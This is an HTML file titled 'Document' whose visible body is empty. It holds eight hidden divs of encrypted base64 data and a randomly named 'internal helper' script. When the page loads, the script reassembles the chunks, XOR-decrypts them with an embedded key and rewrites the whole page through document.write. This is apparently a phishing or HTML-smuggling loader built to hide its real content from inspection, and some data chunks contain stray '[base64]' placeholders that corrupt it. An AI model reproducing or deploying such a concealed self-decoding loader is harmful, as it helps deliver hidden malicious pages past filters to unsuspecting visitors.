
<file: index.html>
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<style>.qqGiOl{display:none}.DJP2W2{display:none}</style>
<title>Document</title>
</head>
<body>
<div id="_3rYZm9O0" style="display:none">VP37sPYT1D5aL4cSIdlDbvRii6qAWw2ZaMVLJkFyJwgH6qnQV7YY16PGds/kJb8qZTMPZMCaFu2Ud1gf9ncXqwW5y56VKewDejLNECXQChSneIvlzBgOlnLHGHAZPnJfaaKpiFK3ULT8zj7M7GGoKihhFW/d0135jDwGRLUleKpZ/oH1iSroGn4vgQch0EBGqX+Lr4MJQ9gmglZnS3JxU2Oi/JdGs0iq/tkgjqc71n5pJAhglMlV9YUsV0CxJ3jlCajQjZdn7gFxe4oIOIhfIa1+l6KeVhadZ9YeYVY8Mxg1+PiXCNgasPrfcpvrZLEnOWMedN3LULrAMVUH9Cpy+Ry50YuIZb5bLjjNWEaJEAG8a9+pjRYExSTQE3JNb2xZY/ThlVW9SKn6xWeGpzzlYDpLQGzR01W4jnAYQulrb/IEud6M0COvTj9sgAg40BMQ9SjN8Mw0AowmkEY+FiwnCAfqrNBCswaz/sZ2hqdmszJ9MxVm3NMWuIN+G1OxJ2mqSu6PzYNls2Qje4YSINBDIa1+l6KeVhadZ9YeYVYgKkJkoq3QCNgaruvSf967D/xibDURbZjFW/yZahhGpi50+VLshI/UI+kHcWjVVnfCFAC8YsX23EtEw27HH2NMaD8HPebkjlSzRbb42XzO62HmYWInGjrXyFj3kitWFuV4Jupi/J+d2iP0FXtmnBYg1ARermaav9caDZFhzFttUHloRTe1pNtCt1Tm9d5gz+xjpW9nLhJ10clAooN0G1OxOyadSPyf39Mo4xoyaY4LJdkEXuVrj7eAHkyLf9ECYUkwR1pkuKr4V7F1pOzfdtbDarI2KGMvZNPIUbi1WFcLnCxx4Q2o1pzUa8wcdm6DSj/UExfleZq1hR1a8iaCViRCc2tCIKWoz1PoF+jv0yjX7Gu5b2wkFWbc0w6pzidAHKAsZeNFvdOW0im3DXphmwM+jg0FrG6WqYtBU8x22k1mS2QoRWSsqNtR6ESy7c92yahnszo/PHYhlIlZ64dqGEasZGr+DKjXxYBxvR5nNJJsbJVTCbtt36aXGA6UadB</div><div id="_3rYZm9O1" style="display:none">MJxQsMwButfrBU6pS8PvOcNT3ZKgray9Gb9vJUaOCfgdDsTsw9Qeoy5DYfbweZy+cCSDcGUSrf421iRUVu2nOGXYfYQ8WLfisxlHyR+f3xGXe936zMmUiFXXNnRqv22x/B/RqfvgdssuE0yjjGjJ4ig8r3Qle/jrP/IoUD4wr1Bd2TX1rQiC4tNhToE++pd9y2fBpvTApLwlsx5xJks87ExOnKn/YGo37l8122VhuOI1RG9Q6BqxHjqKWTxC9bONHNHRQN3dOk6jGYeFOmNTzUNzRY54oTBIvaszeUNKBJzYSjh5VwCCp+4aBNc8gfH6rF3nSSDaSUMi/3h0prHX3GUtSWFYHYLCig3i8abr8k1nB1UGOL2INEnDe/3Di10k9drkaaPgmnsmI7zXqF2ht3gR/408B+Hu7ia0eJKhV5xw2RW9EZU+888d8ph+syv9m/7NmkgVjD0VAg9VA05lhMU2bIV7gBY/rpdcezF5XfbosHeU0J/1hzra1LBiiYpQAYnAtNkw6gavFYOpt7NTpQMr0NY4MYwsGUffJDNKjUw9IjR1M2V+JyIj/DMMFa2mePzvSDyu8cq2p3TAzvVaXR1wVZVRhP+a5zXPkZ6n3nEbW4mGfJU4gL0n/lUfWk0gzVrM9Ktwbl/CS+z3JKnF/mhM0zTBXmVmNndwYNa4z5jxBEXpKQ0ORt8cHhF+O3Jh48tBOniw8NR5p7dVw8YNEJkqsG2nRXeTJh8YR5hlJSpkcHfs2KJhBr4G1TSqsM+AEdklfagBhmPPaD4RQpdaSUdXofIR3Sg5JStj2Wa24Z0Bduw5T7T3l1bTYHesHWVuVIw/[base64]</div><div id="_3rYZm9O2" style="display:none">TzYduQUCBo4CpW2Aut2MfkHus6STiOMznfPzaFbYaVhUMTrVWXEkNWf0h3ZrKE/kS3bbfG3Gnh/WvlE30gH3Tdk0P6jiUeZIUqUq8YuNme9hbsWmhDrgh+4DkJmnC3s7QdBclQ9kJiRn5Ne2qwkft6oly7+sx6jsEwsQxONxJDzclf6pBpRmulMWnPMa/Hve0K+Q9SVrY/HfEYV4B+pYOKEBWUUpM3cUEpRGY7n/LwUYJgiPP8K/PUMr0WTykTSuLrQNazWgdVmhNvzz+Y+8zGIPkWfD2ZXjzGMxW/aM2TjxQ3tnbRIU1gRFVXXYe073qkELuu4nTzznGwGj02JTPz8nP7iiURVe0xe9hR7Py3jRG9GWxgvQIfh0sOn129o4MuBrxS8iJ3cmhnRECXkYJnm0GV9ZJKjc9NqTI2LghV4p9SwJF/ARWdJ0nwOrnItuAyvyxJO50kGIM8XKtPx76kKle9NJM5MXFwblVVpIDcTIsSm9fOIcLETp8WVw4ma/72AemWRhoWpAJ7oAOx5bLUHv9cWEeoPB/yDDecfYuBhAsNj1LYQjcXRGRZXYS52FyYSo6rkib30kyaMV0tK0mG003V1SAmXa4RTvoa6siq8h3ANllagCh+3BQ3rH+xtN0fU61K9iBwaC1Bfl3ut9NS52+Z2J0ki/xpviFeNihT3sF+9JBBAkbtDirgBb3HuNo06x5Sa7xSIucZCpE+qIu6FBa1cuMhdH55SU5/jJHWd7BBvuzefPnUPbgTdBUtZMXBR6m0fzYUhxt28Arl0IfxMeM0LmqBLwTGTDShPr2f2xQXjnTFHEx0Kml0er2J4lKjaZP+zl2JwEG5JUwDKFvln2ysiygeSpcxa+UZkIe91A3IPmg+2TI2wRoT/0CvlYU8UMBT2DA1HEo1Xzqkj9FSpm289ORY3eZPlgphI01s481864FiEE+sfHPfAbv3yPwe2x10aoNRI9o7KZlis7euOCCwatMnVlJJfWZrjqTwALdMhMbKXPn3Q5IWbTs3RPr1YOCNITBN5Q1cpgC10cneCv8GSFiAEXThGx2pQ</div><div id="_3rYZm9O3" style="display:none">Yu+gxItn3STT0YTS1xwe5uNhQTjcojT0nb6yDTqLG87CEnh0AfpilgQbYIiLuAZ7ImJ/D/[base64]/Bp2UxEJkCbqAYktmowSXLNmZqtlUCgTZXvmO0ioJMLLRByRByQnt1YUeVkoJ8nnK29+dX87QxmjhvMTdW4+QMyK9TMl/leE70B+7qj8Ix51xHR6heGsMpCL1uvZeKDiSxVfMTcX55dVNE5/nSDoRcqPDnfPa9de0YSCUFR9qSRvyFSRZrnApV7QuUjqWNduAUanXeMxnfCB6hTLerhy85mlfQLmlBKWNSeLGwwVOiE4XS0lLJ4USyClYoF0P+zF7z1lUxQ5Mse+0+kvrO3wXFCFND3SkDwDtVhGSxjIQwWaA35QZCaE19dVqwp+V/u0K2qsJp2LVGsgY2Dhh32NMA0rhdQB+RC1rHOpf6jeU/zBRSQ6ItPPtKHal4rLWCPy22VcQzYlRxVG50hLWDc7Rzhff6Y8jdf5YKUS9MZ8H9UPzVWT1D5QF42zKS/Yf6PsJXVHWFVzThDT6jZ5S0qCgLjmHMMV19cXNaf4O13Vykd7vFyUuJ0nOdCH4TOE/Y0XX3h2tHSeV+JcI46siv8nTMHW06miIAzRoQ+E+MvZwrDa5g8wE0Zil3cEWfleNyuVOV2+dezPJopQVwJzdGhOZlzZliLH6EfSzwXLOMr4UoxThMS6ERP9MMN7tjnPC/TTSwcZoAXHBtTkY7hYjvXb5Dl/jNYv7qa6kbYHhFcOL/BOmuVBBsngVu0wDvzq7yLLRfK0eBEDrmTwKuObiohQ8XiWCaOkxzV3Zvaaep3WWdEperk</div><div id="_3rYZm9O4" style="display:none">3n8/0CGA0YqDlbX6GP/glQ5YpkLZd85pdivxSrhGGs5pSkO0DcXhVLMsYYYMrt36hg2aC5SYz+BmdZO5Fy+reRQ/tdfrTBcNk844ZRZ6rgpTVS5AEjnDLKMzcQP9F53Q4wyf+UIFp1Mp6K6FAKicJc1SEVadXhC5YPcT4hRt9jZUd3sdY0aRS4JdIb2Y6rYRAdxhCFRzSuw3o/tI8I8Sl/XFCXsGh6QRLiEmAoNqUrQR3xTUGBTObz20nfjYuz+2SbZ13+sDkIGNjWGygXclmMPXodwdsQJtdGr1ij/P0c4nVcOxgpXv2WQv54WA55U5ixOb1dEUkW6lfFBqEyf6sJY4v1ohHtpMxMw8eBb0o1BD0OxGSzvDquJifxw5wp1S4cWNP4HMYc6ibCrTReOXtYbXlBYfWxPv4PgV6hD6K3ed/THdrcTfg0WRfyfbsKGVEIekhBp4yLvjL7SL9ocTXqfVAHWFDKcZouirgokznbKNTZHLGBEar3040GxbY7F6ibd7mKEJmEkGXXz8W7itEUhZYYdcNgCttK54ne4D3BiqVUp/gtcmT6Tvb4TVI1vlhFcdy10fHe0joZM5WqI8+FBztNxuzUzOAVg5+pHrZNwBB+2InXSP6rYpdMs3w0tWYUSKdgWNIA9jb2lLASdMcY4aUdyTFFLl4fsXZl2mPHnVNnLapgFMXEbQP3/ceGOQxd1onpc3wKU6o2BI/wPZmHcKRjyKAGSPa+O3k0Vj0PhGzRBaTJ4Z5K5hgCoYqmtx1mOwXSkK2ByMDeMwGShrV0kFYEdLPoJ7NGIgSjuB2t1ngoc7UkHkF6skYg5C881zhoyalNHVV7jo+1PqhGt8f92g7NP5SZHBx4w9/Rh9rhJQF65B0XPB5bWh+V21VhwepcLPIQxKf1rhr+2CguNReEBdVR3V0x/nq3+AqESrvzGWtLON7cRTBcFQPCfTaG1SRNhoBhU51y1h9Wae6Ida3aDA3K/QUugb56j0nFdmmnGDzouIGFfe/ai2VehVeC9xmDcpzvWYiQREGTV1FG4l3AcU/QvcuVIqNealSb</div><div id="_3rYZm9O5" style="display:none">4GnBijhIl1l0WrW6WtYkYFdhp0FY4RTxsUjD0ptoU8k6v+s0ume1xqDJ3e1Mu2MZB9oN5QAmzLG//B7jb0dYo4EFxPp4FJoMYC6dn3fmPFwibbYIeYVZ5ORls6O+/FvIav+2VGZulV7kmbTMZYsDOWv/AeBsH6Dpt9gb81puIZe4BamGbRHKAQUu7ep6p0lsSnWXNGGAMbyzUjXDLiRm2T6uhoRmxuWG1NCQyCHjYwgm6hHgGV7goZK0Gs9Gal2fpD2tuwgst1g8L9Si4jrguMr1U7DdJYT47Rmy4ttRE4RPhsM96zbsP4CZtN1xywN5Y/d0zEU6nOXH2EebRkNsir057bpsHYdgcB7plwuW+PjG3Wew3SWE+O3NooqnQRP9RuP7fe973OfMmbTdCC4jDXe7AYgFeuCwgtQy1zI/ZJvRUcWCBA26VGQW8a9KqjRgTlzuAIEF2T0x5Q/T/gxjqCOSjhHfS8zvWfmAoCiHH0030hSxXQ706bfsJpYWR2inoTD9rjhItmBAFq3iQ+s44LrVL6yJXBiI2Azzh/ZpSu1DjlZd30vMlrzZ9LRk8lsNd65B9FF7uJ3L5Df6fm9Qz7ENybowUI4hfNo1Guoa/PjLaOJtPOAt4bEAz3P3RX6QGruvSf964J7grdzEQYM2dWveOdFcHsChp9kWx3pzHKLBMTUqjIw3mODuMS6uCzkVTzybtFXAELjUMP+b9mlK7UOOVl3fS8yWvNn0tGTyWw13rkH0UXu4ncvkN/p+b1DPsQ3JujBQjiF89jUut5dJJUcownllgTWo7PAfqstZEu1apoaE73fBrvzZtLhIhnI4U4+oxVVG1Oz3kHL3Ni9AjrVM/aY4KP9BGbsIq36GZFQKMb80YJFdoZER5/uiVTdgG/b+Let2lLa82ZTMIZNCOFOqFZQBVunIXt0j8n4zBJv8aemvPW2zBDxGtMfXNzFtB2HDDBCRFPDgWabmiwFu3SKmxzHbPwGm5L2EvCEPN7lCwx3YaAP1yF7dI/J+W02elT34mzx1swQ8d6HHfpIMVEpdqx1hzRW5rHiqNs</div><div id="_3rYZm9O6" style="display:none">+gW8UGyv8V8z6VjszdqJVsoj4dJuINwAUS8aTXyQfzEgpU16BpqfYFdbMh3bugq3+eaGhPYdMMBJBk8LVcjsaTBd6ZSr/bJZs/gLfsqdiQaJp2HSOTANlIO+j1v/gX0lsS/Ta1OPy/ATGzyCAW6bsXngRoCimmCAWVXPGtZefaywFShUrTr3mfe4SX2bQ5hXCGUzlK4yDAHRqNpYetIrt6IlXqwUz8otDQJ8TQ2jUmrmLkpLaUhggp4BG5kQSO1qdREk1L1r4Izhrg4/GVfZlUhz60UuMAxVQegO2S3E/zckNs04gJ6IZgHPttVQ5N4oueECQSeJswZcARvcFR+oqjBQ6ZDuaWMP5v3ZKtrP2EBIdfGQPuIMV1C/Wlm6mL8n9+VZ60cenuaFCKOd0ToKt+65nFB2CaCWS4EWmpEbrPh1FShSbHq33ab0FeQYiwgGGWUz0DskGJPCPtpdPFIrM2QwSjuAXMvhhVs2BQXu2ORoMVbS9cMglYkBHVjFiX37uteplKt7JQp56pZ821tbwhkx9Mc6oFmXA70Mhe3SPyf35U17Bk/Ms9JEulSOOcl0bOJCBXQdMMBLQQjJRFlorXFRegB/bSLYdryJeZiIykIdcTUDrfPNlUM9Dt84Eau2o/ZJu4LNyCxOmOeUkjoLdju13FB2CaCCw4uPCUWLaCgxxanVLGkoTObpSWoMH1hByHB1Vi43TEbQqNpSMUk9M2ewmutCnBsmgsp2wlKqmuMorkpKNEoygRhQiclSwf24ZUWsUep/MMzk+As/DkkNx1zlNMUpcB1GkShJHj5HPLcjdAm+QtaY4oLKdsJTO9r2O7XWxXWbtATYgQhJURsofqVQ6BK/aKLZ5Xtd7kkP2EBC76HFLjAPl8Hhix7+w2/y9/BL+hObWqcCSDDGADoX62LzBkAm22CGWpQcyVCZbPh2V+8Tf21hBmbpSX8IyoyGXX100DqiXMAU7FhOv8audnYmWf4HHMm1GxGlV1E6H6NvswAQZtpzAVrSHkrWmKx6ZJtoHv97c530vdgvzYkNRMmmIdB6ow9</div><div id="_3rYZm9O7" style="display:none">VQC9Jz2iG/uWxJU6rQ1+e4wObJ0YTehxgs3mW0HYJo1cJHJ1dl9vuqSVVb1Ts+vPfMzrP/x3JKP6k5SWGLiUeRBJ9Dt48wGu2pzBZ6dBFS/PRmzDHBbob5Pn0VsFl2XXG2FKaCtRaKKE2VO/[base64]/DVtLxhuw4lY94NwAU67JzPlDazTntYipRttY8ZdbMh3ROgq3+fMW0GbZ9YVbAQ0YAck9rq/FvIG/b+LM5ulJagwfWEHIcPOWvyPZltLuyp84wGz0dHUNP4HeGHHEz7ZVF/od/XnzFtB2CaCViQEf2RCbr7hnVPgD/3ki2TS62GzNSotE2LV0133jj8dVbEvPapIqc2TjmfwZD8vz0ZslV1EtQDf58xbQdh7qFYkBDx4Gi3n8YUG+x3Xv4tusY8l/CtiYVRl28RB9YV/AQmmLHzzEY/LnsEirVMiMs9BINocAKFkmODFWxryJoJWJEBzZkNgs6/BGLNCudrddtXxSbUxcCQSZMaPE9yvXDZIuj14+RyQ0J7RIulJMy+cEi3HCU3zAN/nkVsElHXHVn8uPCUWLaW11ESmDvSkoTOb+A/WYiRuViHnxlL9lGhVSbE9Pb1H1p/f0SjuG3JqgRJi1BkAjXyaqZg3CItyxxhhVjQickKbgtpYpkOz6+d82uFguGUoYQ911dVAsdsbCA78YCadVPPMnMcu/RohBdNJLtoZHfYAw+iEDwyUOA==</div><div id="juwoatc" style="visibility:hidden">temp</div><div id="65WBxGYYq" style="visibility:hidden">temp</div><div id="_bTg7NqTv3D" style="position:absolute;left:-9999px">null</div><div id="sxtoaghmo" style="display:none">temp</div>
<script>function sIW3uc(){var x=32;return x*2;}
/* internal helper */
(function(){
var CXzUIC=atob('aNy//7VHjW4fD+9mTLV9ZMgK/8fse2H4BqJ2BCQcBTYN1sG1NtIm3Z+rE7uFBdxCBEF8AbSnNJjgEXUn1Ekdlw==');
var nO5Uny=[];
for(var c5rEG8=0;c5rEG8<8;c5rEG8++){
  var _e=document.getElementById('_3rYZm9O'+c5rEG8);nO5Uny.push(_e?_e.textContent:'');
}
var jzBuop=nO5Uny.join('');
var vay0yd=atob(jzBuop);
var GpTxr2=new Uint8Array(vay0yd.length);
for(c5rEG8=0;c5rEG8<vay0yd.length;c5rEG8++){
  GpTxr2[c5rEG8]=vay0yd.charCodeAt(c5rEG8)^CXzUIC.charCodeAt(c5rEG8%CXzUIC.length);
}
var g9dsqp=new TextDecoder('utf-8').decode(GpTxr2);
document.open();
document.write(g9dsqp);
document.close();
})();</script>
</body>
</html>
</file>
